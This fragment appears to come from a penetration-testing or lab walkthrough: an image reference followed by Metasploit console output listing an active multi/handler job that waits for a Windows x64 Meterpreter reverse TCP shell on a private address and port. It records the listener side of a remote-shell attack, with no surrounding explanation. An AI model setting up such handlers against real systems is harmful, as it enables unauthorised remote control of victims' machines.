 msf6 exploit(multi/handler) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://10.10.0.10:4444